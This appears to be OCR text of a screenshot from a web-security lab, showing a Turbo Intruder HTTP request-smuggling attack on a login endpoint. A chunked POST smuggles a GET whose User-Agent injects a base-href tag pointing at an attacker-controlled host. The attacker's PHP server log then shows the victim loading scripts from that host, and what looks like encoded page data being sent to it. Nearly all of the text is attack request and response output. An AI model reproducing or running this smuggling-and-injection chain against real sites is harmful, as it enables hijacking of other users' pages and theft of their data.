 Turbo Intruder - 192.168.125.11 - done
Row Payload Status Words Length Time Label
0 200 2958 5787 298
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 192.168.125.11:7000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_14_2) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/71.0.3578.98 Safari/537.36
7 Connection: keep-alive
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 91
10 Transfer-Encoding:chunked
11
12 0
13
14 GET /404 HTTP/1.1
15 X-Ignore: X
16 User-Agent: <base
href="http://192.168.125.100:1234/">
? Search... 0 matches
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.10.0
3 Date: Wed, 21 Apr 2021 19:44:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 5204
6 Cache-Control: no-cache
7 Cache-Control: no-store
8 X-Frame-Options: DENY
9 X-XSS-Protection: 1; mode=block
10 X-Content-Type-Options: nosniff
11 Content-Security-Policy: default-src 'self'; s
12 X-Content-Security-Policy: default-src 'self';
13 Referrer-Policy: strict-origin-when-cross-orig
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <title>
Moscow Invitational (1968)
</title>
19 <meta charset="UTF-8">
20 <meta name="viewport" content="width=devic
21 <!--========================================
22 <link rel="icon" type="image/png" href="/s
23 <!--========================================
? Search... 0 matches
Reqs: 1 | Queued: 0 | Duration: 1 | RPS: 1 | Connections: 6 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt
callback@callback: ~
File Edit View Search Terminal Help
^Ccallback@callback:~/static/js$ cd ..
callback@callback:~/static$ cd ..
callback@callback:~$ php -S 0.0.0.0:1234
PHP 7.2.24-0ubuntu0.18.04.7 Development Server started at Wed Apr 21 19:43:41 2021
Listening on http://0.0.0.0:1234
Document root is /home/callback
Press Ctrl-C to quit.
[Wed Apr 21 19:44:39 2021] 192.168.125.11:33416 [404]: /static/vendor/jquery/jquery-3.2.1.min.js - No such file or directory
[Wed Apr 21 19:44:39 2021] 192.168.125.11:33418 [404]: /static/vendor/animsition/js/animsition.min.js - No such file or directory
[Wed Apr 21 19:44:39 2021] 192.168.125.11:33420 [404]: /static/vendor/bootstrap/js/popper.js - No such file or directory
[Wed Apr 21 19:44:39 2021] 192.168.125.11:33422 [404]: /static/vendor/bootstrap/js/bootstrap.min.js - No such file or directory
[Wed Apr 21 19:44:39 2021] 192.168.125.11:33424 [404]: /static/vendor/select2/select2.min.js - No such file or directory
[Wed Apr 21 19:44:39 2021] 192.168.125.11:33426 [404]: /static/vendor/daterangepicker/moment.min.js - No such file or directory
[Wed Apr 21 19:44:39 2021] 192.168.125.11:33430 [404]: /static/vendor/daterangepicker/daterangepicker.js - No such file or directory
[Wed Apr 21 19:44:39 2021] 192.168.125.11:33432 [404]: /static/vendor/countdowntime/countdowntime.js - No such file or directory
[Wed Apr 21 19:44:39 2021] 192.168.125.11:33434 [200]: /static/js/main.js
[Wed Apr 21 19:44:39 2021] 192.168.125.11:33436 [404]: /static/vendor/animsition/js/animsition.min.js - No such file or directory
[Wed Apr 21 19:44:39 2021] 192.168.125.11:33438 [404]: /static/vendor/bootstrap/js/popper.js - No such file or directory
[Wed Apr 21 19:44:39 2021] 192.168.125.11:33440 [404]: /static/vendor/bootstrap/js/bootstrap.min.js - No such file or directory
[Wed Apr 21 19:44:39 2021] 192.168.125.11:33442 [404]: /static/vendor/select2/select2.min.js - No such file or directory
[Wed Apr 21 19:44:39 2021] 192.168.125.11:33444 [404]: /static/vendor/daterangepicker/moment.min.js - No such file or directory
[Wed Apr 21 19:44:39 2021] 192.168.125.11:33446 [404]: /static/vendor/daterangepicker/daterangepicker.js - No such file or directory
[Wed Apr 21 19:44:39 2021] 192.168.125.11:33448 [404]: /static/vendor/countdowntime/countdowntime.js - No such file or directory
[Wed Apr 21 19:44:39 2021] 192.168.125.11:33450 [404]:
eT4KPC9odG1sPg== - No such file or directory